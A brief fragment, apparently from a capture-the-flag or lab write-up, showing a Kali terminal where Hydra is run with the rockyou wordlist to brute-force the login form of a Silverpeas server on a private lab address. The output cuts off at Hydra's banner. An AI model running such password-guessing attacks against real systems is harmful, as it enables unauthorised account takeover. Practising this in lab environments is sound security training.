 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l scr1ptkiddy -P /usr/share/wordlists/rockyou.txt 10
.10.173.220 -s 8080 http-post-form "/silverpeas/AuthenticationServle
t:Login=^USER^&Password=^PASS^&DomainId=0:F=Login or password incorr
ect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n